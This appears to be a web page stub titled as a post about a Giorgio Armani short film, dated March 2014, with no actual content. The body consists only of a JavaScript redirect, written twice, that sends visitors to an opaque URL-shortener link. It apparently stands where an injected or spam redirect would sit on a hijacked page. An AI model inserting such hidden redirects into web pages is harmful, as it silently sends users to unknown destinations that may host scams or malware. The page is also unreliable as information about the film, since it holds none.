
Giorgio Armani’s “Films Of City Frames” Short Film
March 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";